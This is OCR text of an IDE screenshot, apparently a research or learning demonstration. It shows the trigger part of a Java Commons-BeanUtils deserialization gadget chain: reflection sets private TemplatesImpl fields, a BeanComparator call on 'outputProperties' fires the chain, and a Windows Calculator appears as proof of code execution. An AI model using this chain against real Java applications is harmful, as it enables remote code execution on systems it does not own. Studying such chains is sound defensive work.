 name.setAccessible(true);
29 name.set(templates, "n4c1");
30
31 Field cls = TemplatesImpl.class.getDeclaredField( name: "_class");
32 cls.setAccessible(true);
33 cls.set(templates, null);
34
35 Field tfactory = TemplatesImpl.class.getDeclaredField( name: "_tfactory");
36 tfactory.setAccessible(true);
37 tfactory.set(templates, new TransformerFactoryImpl());
38
39
40 BeanComparator beanComparator = new BeanComparator<>( property: "outputProperties");
41 beanComparator.compare(templates, templates);
42
43 }
Run: CommonsBeanUtils1
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint : InvocationTargetExceptio
onTargetEx
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:171)
at org.example.CommonsBeanUtils1.main(CommonsBeanUtils1.java:41)
Process finished with exit code 1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =